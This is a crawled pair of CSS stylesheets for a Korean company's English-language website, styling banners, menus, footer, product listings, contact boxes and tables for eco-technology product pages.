	background: url(../img/sub04/bg_subvisual.jpg) no-repeat center top;
}

.bg-industry .sub-visual-wrapper {
	background: url(../img/sub05/bg_subvisual.jpg) no-repeat center top;
}

.contents-menu-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 10px;
}

.contents-menu-area {
	background: #fff;
}

.contents-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-menu-area .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}

.contents-menu-area.offshore .contents-menu-box {
	float: left;
	width: 20%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}


.contents-menu-area .contents-menu-box:last-child {
	border-right: 0;
}

.contents-menu-area .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 25px 40px 80px;
	text-align: left;
}

.contents-menu-area.offshore .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 30px 0 40px 0;
	text-align: center;
}

.contents-menu-area .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.offshore .contents-menu-box a .image {
	position: relative;
	top:0px;
	left:0px;
	display: block;
	width: 46px;
	height: 46px;
	margin:0 auto;
}

.contents-menu-area .contents-menu-box a .image img {
	display: none;
	width: 46px;
}

.contents-menu-area .contents-menu-box a .image .off {
	display: block;
}

.contents-menu-area .contents-menu-box a .title {
	display: block;
	margin-top: 20px;
	color: #333333;
	font-size: 1.769em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.contents-menu-area.offshore .contents-menu-box:nth-child(3) a .title {
	word-break:break-all;
}

/* 친환경업 사업 */
/* 영문만 제품 텍스트가 너무 길어서 다른 폼 추가 */
#long-depth2 {
	min-width: 120px;
}
#long-depth2 dt button{
	display: inline-block;
	width:120px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	word-break:break-all;
}

.contents-menu-area.green-tech .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
}

.contents-menu-area.green-tech .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 20px 40px 80px;
	text-align: left;
}

.contents-menu-area.green-tech .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.green-tech .contents-menu-box a .title {
	font-size: 1.385em;
	word-break:keep-all;
}

.contents-menu-area.green-tech .contents-menu-box a .title_2 {
	margin-top:5px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_3 {
	margin-top:-15px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_4 {
	margin-top:10px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_6 {
	margin-top:-15px;
}

/* //친환경업 사업 */

.contents-menu-area .contents-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}

.contents-menu-area .contents-menu-box a.on .image .off,
.contents-menu-area .contents-menu-box a.selected .image .off,
.contents-menu-area .contents-menu-box a:hover .image .off {
	display: none;
}


.contents-menu-area .contents-menu-box a.on .image .on,
.contents-menu-area .contents-menu-box a.selected .image .on,
.contents-menu-area .contents-menu-box a:hover .image .on {
	display: block;
}

.contents-menu-area .contents-menu-box a.on .title,
.contents-menu-area .contents-menu-box a.selected .title,
.contents-menu-area .contents-menu-box a:hover .title {
	color: #fff;
}

.contents-menu-area .contents-menu-box a.on .submit,
.contents-menu-area .contents-menu-box a.selected .submit,
.contents-menu-area .contents-menu-box a:hover .submit {
	color: #fff;
}

.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #589409;
}

.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #0693d8
}

.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #08a184;
}

.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #a88004
}

.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #37a2bd
}







/* contents */
.contents {
	margin-top: 25px;
}

.contents-wrapper {
	margin: 0;
	padding: 0;
}


.title0201 {
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

/* footer */
.footer {
	padding: 25px 25px 55px 25px;
	background: #323b4a;
}

.footer .footer-wrapper {
	max-width: 830px;
	margin: 0 auto;
}

.footer .footer-wrapper .footer-menu-area {
	position: relative;
	padding: 15px 0 35px 0;
	border-bottom: 1px solid #424a58;
	text-align: center;
}

.footer .footer-wrapper .footer-menu-area .footer-menu {
	margin: 0;
	padding: 0;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a {
	display: inline-block;
	vertical-align: middle;
	color: #8d95a2;
	font-size: 0.923em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.footer .footer-wrapper .footer-menu-area .footer-menu > a:hover {
	color: #fff;
	text-decoration: underline;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a.privacy {
	color: #fff !important;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > .icon {
	display: inline-block;
	vertical-align: middle;
	width: 3px;
	height: 3px;
	margin: 0 5px;
	background: transparent url(../img/common/icon_footer_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 3px 3px;
}

.footer .footer-wrapper .footer-menu-area > dl {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 162px;
	height: 37px;
}

.footer .footer-wrapper .footer-menu-area > dl dt {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button {
	display: block;
	padding-left: 25px;
	padding-right: 34px;
	width: 162px;
	height: 37px;
	line-height: 37px;
	color: #9aa1ab;
	font-size: 0.923em;
	background: transparent url(../img/common/icon_plus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	text-align: left;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button.on {
	background: transparent url(../img/common/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl > dd {
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	padding-bottom: 37px;
	z-index: 100;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul {
	background: #222936;
	border-bottom: 1px solid #2e3440
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a {
	display: block;
	padding: 0 25px;
	height: 37px;
	line-height: 37px;
	text-align: left;
	color: #9aa1ab;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a:hover {
	background: #9aa1ab;
	color: #fff;
}

.footer .footer-wrapper .footer-information {
	padding-top: 25px;
	text-align: center;
}

.footer .footer-wrapper .footer-information address {
	display: block;
	padding-bottom: 10px;
	color: #828993;
	font-size: 0.923em;
	line-height: 1.500em;
}

.footer .footer-wrapper .footer-information .copyright {
	color: #9ba2ac;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 700;
}

.btn-top-go {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 52px;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}


.span-br {
	display: block;
}

/* sub visual02 */
.sub-visual-wrapper02 {
	position: relative;
}

.sub-visual-wrapper02 .bg {
	margin: 0;
	padding: 0;
}

.sub-visual-wrapper02 .bg img {
	display: block;
	max-width: 100%;
}

.sub-visual-wrapper02 .bg .pc {
	display: block;
}

.sub-visual-wrapper02 .bg .mobile {
	display: none;
}

.sub-visual-wrapper02 .word-slogan {
	position: absolute;
	top: 58%;
	left: 0;
	width: 100%;
	padding: 0 10px;
	margin-top: -44px;
	text-align: center;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	word-break: keep-all;
}

.sub-visual-wrapper02 .word-slogan > strong {
	display: block;
	font-size: 3.538em;
	line-height: 1em;
	font-weight: 600;
	margin-bottom: 10px;
	
}

.sub-visual-wrapper02 .word-slogan > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan.type02 {
	margin-top: -35px;
}

.sub-visual-wrapper02 .word-slogan.type02 > strong {
	display: block;
	font-size: 2.462em;
	line-height: 1.125em;
}

.sub-visual-wrapper02 .word-slogan.type02 > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan .span-br {
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents.css?v=1768865295
body_size: 60260
content:
@charset "utf-8";

.left {
	text-align: left !important;
}

.right {
	text-align: right !important;
}

.center {
	text-align: center !important;
}

.product-list-wrapper {
	margin: 0;
	padding: 0;
}

.product-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.product-list-area:last-child {
	margin-bottom: 0;
}

.product-list-box {
	float: left;
	width: 49%;
	max-width: 560px;
}

.product-list-box:nth-child(even) {
	float: right;
}

.product-list-box a {
	position: relative;
	display: block;
	background-color: #ffffff;
	width: 100%;
	height: 230px;
	padding-left: 167px;
}

.product-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.product-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.product-list-box a .product-information {
	display: block;
	padding: 30px;
	height: 100%;
	border-left: 1px solid #eeeeee;
}

.product-list-box a .product-information > strong {
	display: block;
	color: #414141;
	margin-bottom: 15px;
	font-size: 1.385em;
	line-height: 1.333em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.product-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.product-list-box a .btn-detail-view {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 82px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #ffffff;
	background-color: #6d93a5;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.product-list-box a .btn-detail-view > img {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	margin-left: 3px;
}

/* 연락처 */
.contact-list-wrapper {
	margin: 0;
	padding: 0;
}

.contact-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.contact-list-area:last-child {
	margin-bottom: 0;
}

.contact-list-box {
	float: left;
	width: 344px;
	height: 113px;
	background-color: #f9f9f9;
	margin-right: 12px;
	margin-bottom: 12px;
	padding-top: 25px;
	padding-left: 35px;
}
.contact-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.contact-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding-right: 10px;
}

.contact-information {
	position: absolute;
	padding-left: : 100px;
}

.contact-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.contact-title {
	padding-bottom: 20px;
	margin-top: 10px;
	font-size: 26px;

}

.tel {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

.contact-email {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

/* Managers */
.mask-manager {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-managers-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 35px 20px 0 20px;
	width: 100%;
	max-width: 380px;
	height: 624px;
	margin-left: -190px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-managers-wrapper .bg-managers-header {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 128px;
	height: 57px;
	margin-left: -64px;
	z-index: 1020;
}

.layerpopup-managers-area {
	position: relative;
	background-color: #ffffff;
	height: 100%;
	padding: 50px 25px 25px 25px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-managers-area h2 {
	margin-bottom: 30px;
	text-align: center;
	color: #03a4d9;
	font-size: 1.692em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800
}

.layerpopup-managers-area .btn-manager-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #e7ae34;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.layerpopup-managers-area .btn-manager-close img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-managers-area .layerpopup-managers-list {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}

/*
.layerpopup-managers-list ul > li {
	position: relative;
	margin-top: 25px;
	padding-left: 90px;
	min-height: 70px;
}

.layerpopup-managers-list ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-list ul > li > .image-manager {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 70px;
	height: 70px;
}

.layerpopup-managers-information {
	margin: 0;
	padding: 0;
}

.layerpopup-managers-information dl {
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dt {
	display: block;
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	line-height: 1em;
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dd {
	display:block;
	color: #999999;
	line-height: 1em;
}
*/


.layerpopup-managers-information h3 {
	display: none;
}

.layerpopup-managers-list > ul > li {
	position: relative;
	padding-left: 0;
	min-height: 70px;
}

.layerpopup-managers-information > ul {
	margin: 0;
	padding: 20px;
	margin-top: 3px;
	background-color: #f9f9f9
}

.layerpopup-managers-information > ul:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li {
	position: relative;
	margin-top: 5px;
	padding-left: 25px;
	min-height: auto;
}

.layerpopup-managers-information > ul > li img {
	position: absolute;
	left: 0;
}

.layerpopup-managers-information > ul > li > strong {
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.layerpopup-managers-information > ul > li > span {
	color: #999999;
	margin-left: 5px;
}

.layerpopup-managers-information > ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li > a {
	display: block;
	color: #779aaa;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

/* 제품 상세페이지 */
.product-detail-wrapper {
	margin: 0;
	padding: 0;
}

.product-detail-wrapper > h2 {
	display:none;
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.product-detail-area {
	position: relative;
	background-color: #ffffff;
	min-height: 465px;
	padding-left: 455px;
	margin-bottom: 18px;
	border-bottom: 1px solid #d3d3d3
}

.product-detail-area:after {
	content: "";
	clear: both;
	display: block;
}

.product-detail-area .product-images-wrapper {
	float: left;
	display: block;
	width: 455px;
	min-height: 465px;
	padding: 0 35px;
	margin-left: -455px;
}

.product-detail-area .product-images-wrapper #product-slider {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li img {
	display: block;
	width: 100%;
	max-width: 350px;
	margin: 0 auto;
}

.product-detail-area .product-images-wrapper #bx-pager {
	text-align: center;
	margin-top: 20px;
}

.product-detail-area .product-images-wrapper #bx-pager a {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	border: 1px solid #ececec
}

.product-detail-area .product-images-wrapper #bx-pager a img {
	display: block;
	width: 100%;
}


.product-detail-area .product-detail-box {
	min-height: 465px;
	padding: 55px 35px;
	border-left: 1px solid #f3f3f3
}

.product-detail-area .product-detail-box > h3 {
	color: #03a4d9;
	font-size: 2.308em;
	line-height: 1.200em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.product-detail-area .product-detail-box > p {
	margin-bottom: 20px;
	color: #636363;
	font-size: 1.071em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.product-detail-area .product-detail-box > p:last-child {
	margin-bottom: 0;
}


/* 친환경 사업 */
.fuel_cell_box{
	text-align: center;
}
.fuel_cell_box img{
	display: inline-block;
	width:100%;
}
.fuel_cell_box p{
	margin:10px 0 20px 0;
}
/* //연료전지 */

.features_box{
	display: flex;
	text-align: center;
}
/* //수소 충전소 냉동기 */

.greenhouse_box {
	margin-bottom: 20px;
}

.greenhouse_box img{
	display: inline-block;
	width:100%;
}

.greenhouse_box p{
	padding-top: 10px;
	text-align: right;
}

.product-detail-box > p > strong {
	font-size:1.271em;
	color:#666;
}
.pointRed{
	color:red;
	font-weight:bold;
}

.EEDI_box {
	position: relative;
	margin-bottom: 20px;
}

.EEDI_box img {
	display: inline-block;
	width:80%;
}

.EEDI_table {
	display: inline-block;
	width:37%;
	position: absolute;
	top:30px;
	right:0;
}

.EEXI_box img {
	display: inline-block;
	width:100%;
}

.EEXI_box p{
	padding: 10px 0 20px 0;
	text-align: right;
}

.comparison_box{
	display: flex;
	text-align: center;
	margin-bottom: 30px;
}
/* //탄소포집장치 */

.sox_box{
	display:flex;
	align-items: center;
}
/* //SOx 스크러버 */

.air_purifier_and_activated_carbon_filter_box{
	margin-bottom:20px;
}
.air_purifier_and_activated_carbon_filter_box img{
	display: inline-block;
	width:100%;
}
.air_purifier_and_activated_carbon_filter_box p{
	text-align: center;
	margin-top: 10px;
}
.technical_overview_table{
	margin-bottom: 20px;
	word-break:break-all;
}
.technical_overview_box img{
	display: inline-block;
	width:100%;
}

.pilot_plant_box{
	margin-top:20px;
}
.pilot_plant_box img:first-child{
	padding: 0 50px 20px 50px;
}
/* 실증용 폐활성탄 처리 시험 장치
.feature_wrap{
	display: flex;
}
.feature_img_box img{
	width:225px;
	margin-left: 50px;
}
.feature_box2{
	display:flex;
	margin-top: 20px;
}
.feature_box2 img:nth-child(2){
	padding-left:20px;
}
*/

.news_box{
	display: flex;
	flex-wrap:wrap;
	padding: 20px 50px 0 50px;
	justify-content:space-around;
}
.news_box img:nth-child(1){
	width:44.6%;
}
.news_box img:nth-child(2){
	width:41.9%;
}
.news_box img:nth-child(3){
	width:33.3%;
}
.news_box img:nth-child(4){
	width:31.9%;
}
/* 모의 폐활성탄 제조, 모의 폐활성탄 20 L/batch 처리 시험 조건, 모의 폐활성탄 내 C-14 농도 분석
.appendix_box p{
	padding-left:50px; 
}
.appendix_box p:last-child{
	padding-top: 10px;
}
.appendix_box span{
	color: red;
}
.appendix_box img{
	width:100%;
}
*/
/* //방사선 폐활성탄 처리 */

table tr th, table tr td{
	border: 1px solid #000;
	padding: 5px 0;
	text-align: center;
}

table tr th {
	background-color:#eee;
}
/* //친환경 사업 */


.product-detail-area .product-detail-box > ul {
	padding-left: 10px;
	padding-bottom: 25px;
	color: #636363;
	font-size: 1.000em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.product-detail-area .product-detail-box > ul > li {
	padding-left: 12px;
	background: transparent url(../img/bul/bul_line_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: left 13px;
	background-size: 5px 1px;
}

.product-detail-information .btn-download-wrap a {
	display:inline-block;
	width:49.5%;
	background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
	border-width:1px;
	border-color:#cfcfcf #cfcfcf #bbb #cfcfcf;
	border-style:solid;
	font-size: 1.231em;
	line-height:1.5em;
	padding:15px 0 15px 20px;
	padding-left:16px;
}

.product-detail-information .btn-download-wrap a:last-child {
	margin-left:1%;
}


.product-detail-tabmenu {
	position: relative;
	padding-top: 60px;
	background-color: #ffffff;
}

.product-detail-tabmenu > ul > li {
	margin: 0;
	padding: 0;
}

.product-detail-tabmenu > ul > li > a {
	position: absolute;
	top: 0;
	display: block;
	width: 25%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.231em;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	border-left: 1px solid #6c6e7a
}


.product-detail-tabmenu > ul > li:first-child > a {
	border-left: 0;
}

.product-detail-tabmenu > ul > li > a:hover,
.product-detail-tabmenu > ul > li > a.selected,
.product-detail-tabmenu > ul > li > a.on {
	background-color: #34b9cf;
	text-decoration: underline;
}

.product-detail-tabmenu > ul > li > a#tabmenu1 {
	left: 0;
}
.product-detail-tabmenu > ul > li > a#tabmenu2 {
	left: 25%;
}
.product-detail-tabmenu > ul > li > a#tabmenu3 {
	left: 50%;
}
.product-detail-tabmenu > ul > li > a#tabmenu4 {
	left: 75%;
}

.depth1 > ul > li > a {
	width: 100%;
}

.depth1 > ul > li > a#tabmenu1 {
	left: 0;
}

.depth2 > ul > li > a {
	width: 50%;
}

.depth2 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth2 > ul > li > a#tabmenu2 {
	left: 50%;
}

.depth3 > ul > li > a {
	width: 33.33333333%;
}

.depth3 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth3 > ul > li > a#tabmenu2 {
	left: 33.33333333%;
}
.depth3 > ul > li > a#tabmenu3 {
	left: 66.666666666%;
}

.product-detail-tabmenu > ul > li .product-detail-information {
	display: none;
	padding: 45px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info {
	margin-bottom: 30px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info:last-child {
	margin-bottom: 0;
}

.product-detail-tabmenu > ul > li .product-detail-information p{
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
}

.title0401 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.title0402 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.231em;
	line-height: 1em;
}
/* 친환경 사업 공통*/
.title0500 {
	margin-bottom: 10px;
	color: #026aaf;
	font-size: 1.6em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* //친환경 사업 공통 */
.title0501 {
	clear: both;
	display: block;
	margin-bottom: 5px;
	color: #026aaf;
	font-size: 1.385em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* 친환경 사업 공통*/
.title0502 {
	margin-bottom: 20px;
	color: #026aaf;
	font-size: 2em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}
/* //친환경 사업 공통 */


.ul-list01 {
	margin: 0;
	padding: 0;
}

.ul-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/icon_circle_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background-position: left 13px;
	background-repeat: no-repeat;
	background-size: 6px 4px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ul-list01.half{
	overflow:hidden;
}

.ul-list01.half > li{
	float:left;
	width:48%;
}

.ul-list01 > li > ul,
.ul-list01 > li > ol {
	padding-left: 5px;
	padding-top: 10px;
	padding-bottom: 20px;
}

.ul-list01 > li > ul > li {
	padding-left: 10px;
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
	background: transparent url(../img/icon/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background-position: left 8px;
	background-repeat: no-repeat;
	background-size: 3px 9px;
}
.ul-list01 > li > ol > li {
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
}

.ul-list01 li table  th{
	font-size: 0.857em !important ;
    line-height: 0.929em !important;
}

.ul-list01 li  table td{
	font-size: 0.857em !important;
    line-height: 0.929em !important;
}


.ul-list02 {
	margin: 0;
	padding: 0;
}

.ul-list02 > li {
	padding-left: 12px;
	color: #7c7c7c;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/bul_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background-position: 3px 13px;
	background-repeat: no-repeat;
	background-size: 3px 3px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ol-list01 {
	margin: 0;
	padding: 0;
	margin-left: 15px;
}

.ol-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	list-style: decimal;
}

.table-type01 {
	margin: 0;
	padding: 0;
}

.table-type01 table {
	border-collapse: collapse;
}

.table-type01 table thead th {
	background-color: #617583;
	border: 1px solid #7b8b96;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody th {
	background-color: #edf4f8;
	border: 1px solid #d5d9dc;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody td {
	padding: 15px 10px;
	text-align: center;
	border: 1px solid #e0e4e7;
	color: #666666;
	font-size: 1.077em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type01 table tbody tr {
	background-color: #fafafa;
}

.table-type01 table tbody tr:nth-child(even) {
	background-color: #f5f5f5;
}

.table-type01 table tbody tr.even {
	background-color: #f5f5f5;
}

/* 221220 */
.table-type02 {
	margin: 0;
	padding: 0;
}

.table-type02 table {
	border-collapse: collapse;
}

.table-type02 table thead th {
	background: #0070c0;
	border: none;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 5px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table thead th:nth-child(even){
	background:none;
}

.table-type02 table tbody th {
	background: #0070c0;
	border: none;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

